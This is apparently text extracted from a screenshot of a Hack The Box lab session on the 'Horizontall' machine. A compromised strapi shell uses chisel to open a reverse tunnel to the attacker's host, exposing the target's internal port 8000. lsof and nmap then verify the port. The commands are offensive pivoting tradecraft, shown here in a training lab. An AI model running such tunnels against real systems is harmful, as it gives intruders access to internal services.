 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:/dev/shm$ ./chisel client 10.10.14.6:1234 R:9000:127.0.0.1:8000
2023/11/07 11:36:13 client: Connecting to ws://10.10.14.6:1234
2023/11/07 11:36:15 client: Connected (Latency 202.702745ms)
❯ ./chisel server --reverse -p 1234
2023/11/07 05:36:22 server: Reverse tunnelling enabled
2023/11/07 05:36:22 server: Fingerprint ZKva5KNAQJtvFr5Qpzjgs
bftlVHu0/9RoJLm0STjmus=
2023/11/07 05:36:22 server: Listening on http://0.0.0.0:1234
2023/11/07 05:37:59 server: session#1: tun: proxy#R:8000=>900
0: Listening
2023/11/07 05:38:54 server: session#2: tun: proxy#R:9000=>800
0: Listening
❯ lsof -i:9000
COMMAND     PID  USER   FD   TYPE  DEVICE SIZE/OFF NODE NAME
chisel  1436454 al3j0    8u  IPv6 3115475      0t0  TCP *:9000
(LISTEN)
❯ nmap --open -T5 -v -n -p9000 127.0.0.1
Starting Nmap 7.93 ( https://nmap.org ) at 2023-11-07 05:39 -0
3
Initiating Ping Scan at 05:39
Scanning 127.0.0.1 [2 ports]
Completed Ping Scan at 05:39, 0.00s elapsed (1 total hosts)
Initiating Connect Scan at 05:39
Scanning 127.0.0.1 [1 port]
Discovered open port 9000/tcp on 127.0.0.1
Completed Connect Scan at 05:39, 0.00s elapsed (1 total ports)
Nmap scan report for 127.0.0.1
Host is up (0.00015s latency).
PORT     STATE SERVICE
9000/tcp open  cslistener
Read data files from: /usr/bin/../share/nmap
VPN connection - root's tasks
strapi